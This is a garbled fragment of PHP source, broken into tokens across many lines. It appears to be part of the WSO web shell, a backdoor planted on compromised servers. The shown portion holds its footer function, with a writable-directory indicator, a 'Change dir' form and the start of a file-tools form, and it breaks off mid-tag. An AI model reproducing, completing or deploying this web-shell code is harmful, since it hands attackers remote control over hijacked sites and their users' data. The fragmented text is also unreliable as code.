
px
solid
 #333;" 
cellpadding
=3 
cellspacing
=0 
width
=100%><
tr
>'.$
menu
.'</
tr
></
table
><
div
st
yle
="
margin
:5">';

}

function
wsoFooter
() 
{

$is_writable
 = is_writable(
$GLOBALS
[
'cwd'
])?
"<font color=green>[ Writeable ]</f
ont>"
:
"<font color=red>[ Not writable ]</fon
t>"
;

echo
"

</div>

<table class=info id=toolsTbl cellpadding=3 
cellspacing=0 width=100%  style='border-top:
2px solid #333;border-bottom:2px solid #33
3;'>

	<tr>

		<td><form onsubmit='g(null,t
his.c.value);return false;'><span>Change di
r:</span><br><input class='toolsInp' type=te
xt name=c value='"
 . htmlspecialchars(
$GLOBA
LS
[
'cwd'
]) .
"'><input type=submit value='>
>'></form></td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value);return false;\"><